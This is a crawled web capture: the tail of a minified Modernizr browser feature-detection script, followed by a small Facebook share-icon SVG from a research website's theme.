o}for(var i,a,s,d,l,c=["modernizr","tspan","samp"];!mStyle.style&&c.length;)i=!0,mStyle.modElem=createElement(c.shift()),mStyle.style=mStyle.modElem.style;function u(){i&&(delete mStyle.style,delete mStyle.modElem)}for(s=e.length,a=0;a<s;a++)if(d=e[a],l=mStyle.style[d],contains(d,"-")&&(d=cssToDOM(d)),mStyle.style[d]!==undefined){if(r||is(n,"undefined"))return u(),"pfx"!==t||d;try{mStyle.style[d]=n}catch(e){}if(mStyle.style[d]!==l)return u(),"pfx"!==t||d}return u(),!1}Modernizr._q.unshift(function(){delete mStyle.style});var testProp=ModernizrProto.testProp=function(e,t,n){return testProps([e],undefined,t,n)};function fnBind(e,t){return function(){return e.apply(t,arguments)}}var prefixes=ModernizrProto._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];ModernizrProto._prefixes=prefixes;var mq=(vb=window.matchMedia||window.msMatchMedia,vb?function(e){e=vb(e);return e&&e.matches||!1}:function(e){var t=!1;return injectElementWithStyles("@media "+e+" { #modernizr { position: absolute; } }",function(e){t="absolute"===computedStyle(e,null,"position")}),t}),vb;ModernizrProto.mq=mq,Modernizr.addTest("touchevents",function(){if("ontouchstart"in window||window.TouchEvent||window.DocumentTouch&&document instanceof DocumentTouch)return!0;var e=["(",prefixes.join("touch-enabled),("),"heartz",")"].join("");return mq(e)}),Modernizr.addTest("opacity",function(){var e=createElement("a").style;return e.cssText=prefixes.join("opacity:.55;"),/^0.55$/.test(e.opacity)}),Modernizr.addTest("target",function(){var e=window.document;if(!("querySelectorAll"in e))return!1;try{return e.querySelectorAll(":target"),!0}catch(e){return!1}}),Modernizr.addTest("dataset",function(){var e=createElement("div");return e.setAttribute("data-a-b","c"),!(!e.dataset||"c"!==e.dataset.aB)}),Modernizr.addTest("placeholder","placeholder"in createElement("input")&&"placeholder"in createElement("textarea")),Modernizr.addTest("svg",!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect);var omPrefixes="Moz O ms Webkit",cssomPrefixes=ModernizrProto._config.usePrefixes?omPrefixes.split(" "):[];ModernizrProto._cssomPrefixes=cssomPrefixes;var domPrefixes=ModernizrProto._config.usePrefixes?omPrefixes.toLowerCase().split(" "):[];function testDOMProps(e,t,n){var r,o;for(o in e)if(e[o]in t)return!1===n?e[o]:is(r=t[e[o]],"function")?fnBind(r,n||t):r;return!1}function testPropsAll(e,t,n,r,o){var i=e.charAt(0).toUpperCase()+e.slice(1),a=(e+" "+cssomPrefixes.join(i+" ")+i).split(" ");return is(t,"string")||is(t,"undefined")?testProps(a,t,r,o):testDOMProps(a=(e+" "+domPrefixes.join(i+" ")+i).split(" "),t,n)}ModernizrProto._domPrefixes=domPrefixes,ModernizrProto.testAllProps=testPropsAll;var atRule=function(e){var t,n=prefixes.length,r=window.CSSRule;if(void 0===r)return undefined;if(!e)return!1;if((t=(e=e.replace(/^@/,"")).replace(/-/g,"_").toUpperCase()+"_RULE")in r)return"@"+e;for(var o=0;o<n;o++){var i=prefixes[o];if(i.toUpperCase()+"_"+t in r)return"@-"+i.toLowerCase()+"-"+e}return!1};ModernizrProto.atRule=atRule;var prefixed=ModernizrProto.prefixed=function(e,t,n){return 0===e.indexOf("@")?atRule(e):(-1!==e.indexOf("-")&&(e=cssToDOM(e)),t?testPropsAll(e,t,n):testPropsAll(e,"pfx"))};Modernizr.addTest("backgroundblendmode",prefixed("backgroundBlendMode","text")),Modernizr.addTest("arrow",function(){try{eval("()=>{}")}catch(e){return!1}return!0}),function(){var t=createElement("video");Modernizr.addTest("video",function(){var e=!1;try{e=(e=!!t.canPlayType)&&new Boolean(e)}catch(e){}return e});try{t.canPlayType&&(Modernizr.addTest("video.ogg",t.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,"")),Modernizr.addTest("video.h264",t.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,"")),Modernizr.addTest("video.h265",t.canPlayType('video/mp4; codecs="hev1"').replace(/^no$/,"")),Modernizr.addTest("video.webm",t.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")),Modernizr.addTest("video.vp9",t.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,"")),Modernizr.addTest("video.hls",t.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,"")),Modernizr.addTest("video.av1",t.canPlayType('video/mp4; codecs="av01"').replace(/^no$/,"")))}catch(e){}}(),testRunner(),setClasses(classes),delete ModernizrProto.addTest,delete ModernizrProto.addAsyncTest;for(var i=0;i<Modernizr._q.length;i++)Modernizr._q[i]();scriptGlobalObject.Modernizr=Modernizr}(window,window,document);

--- FILE ---
content_type: image/svg+xml
request_url: https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/share-icon--facebook.svg
body_size: -596
content:
<svg xmlns="http://www.w3.org/2000/svg" width="9" height="18" viewBox="0 0 9 18">
  <path fill="#21D279" fill-rule="evenodd" d="M43.6892155,17.8617021 L39.8956325,17.8617021 L39.8956325,8.92972372 L38,8.92972372 L38,5.8520636 L39.8956325,5.8520636 L39.8956325,4.00434019 C39.8956325,1.49373613 40.9654391,0 44.0067963,0 L46.5381697,0 L46.5381697,3.07878746 L44.9560613,3.07878746 C43.7720879,3.07878746 43.6938517,3.50887073 43.6938517,4.31154253 L43.688636,5.8520636 L46.5555556,5.8520636 L46.2200095,8.92972372 L43.688636,8.92972372 L43.688636,17.8617021 L43.6892155,17.8617021 Z" transform="translate(-38)"/>
</svg>
